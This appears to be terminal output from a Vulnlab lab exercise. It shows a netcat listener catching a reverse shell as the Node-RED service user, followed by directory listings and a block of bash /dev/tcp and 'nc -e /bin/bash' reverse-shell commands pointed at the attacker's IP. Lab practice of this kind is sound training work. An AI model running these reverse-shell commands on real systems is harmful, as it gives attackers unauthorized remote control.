 ✘ rzgami@kali ~/Desktop/Vulnlab/chains/tengu rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.2.42] from (UNKNOWN) [10.10.185.167] 46838
bash: cannot set terminal process group (434): Inappropriate ioctl for device
bash: no job control in this shell
nodered_svc@nodered:/opt/nodered$ ls
ls
nodered_svc@nodered:/opt/nodered$ cd /home
cd /home
nodered_svc@nodered:/home$ ls
ls
labadmin
nodered_svc
tengu.vl
nodered_svc@nodered:/home$ ls -la
ls -la
total 20
drwxr-xr-x  5 root        root        4096 Mär 26  2024 .
drwxr-xr-x 20 root        root        4096 Mär  9  2024 ..
drwxr-x--- 18 labadmin    labadmin    4096 Mär 25  2024 labadmin
drwxr-x---  4 nodered_svc nodered_svc 4096 Mär 25  2024 nodered_svc
drwxr-xr-x  3 root        root        4096 Mär 26  2024 tengu.vl
nodered_svc@nodered:/home$ cd nodered_svc
cd nodered_svc
nodered_svc@nodered:~$ ls
ls
drwxr-xr-x  3 root        root        4096 Mär 26  2024 tengu.vl
> ls -la /home/nodered_svc
total 28
drwxr-x--- 4 nodered_svc nodered_svc 4096 Mär 25  2024 .
drwxr-xr-x 5 root        root        4096 Mär 26  2024 ..
lrwxrwxrwx 1 root        root           9 Mär 25  2024 .bash_history -> /dev/null
-rw-r--r-- 1 nodered_svc nodered_svc  220 Mär  9  2024 .bash_logout
-rw-r--r-- 1 nodered_svc nodered_svc 3771 Mär  9  2024 .bashrc
drwxr-xr-x 4 nodered_svc nodered_svc 4096 Feb  4 07:16 .node-red
drwxr-xr-x 4 nodered_svc nodered_svc 4096 Mär 10  2024 .npm
-rw-r--r-- 1 nodered_svc nodered_svc  807 Mär  9  2024 .profile
> id
uid=1001(nodered_svc) gid=1001(nodered_svc) groups=1001(nodered_svc)
> /bin/bash -i >& /dev/tcp/10..8.2.42/443 0>&1
> which nc
/usr/bin/nc
> nc 10..8.2.42 443 -e /bin/bash
> nc 10..8.2.42 9001 -e /bin/bash
> /usr/bin/nc 10.8.2.42 9001 -e /bin/bash
> nc 10.8.2.42 9001 -e /bin/bash
> /bin/bash -i >& /dev/tcp/10.8.2.42/443 0>&1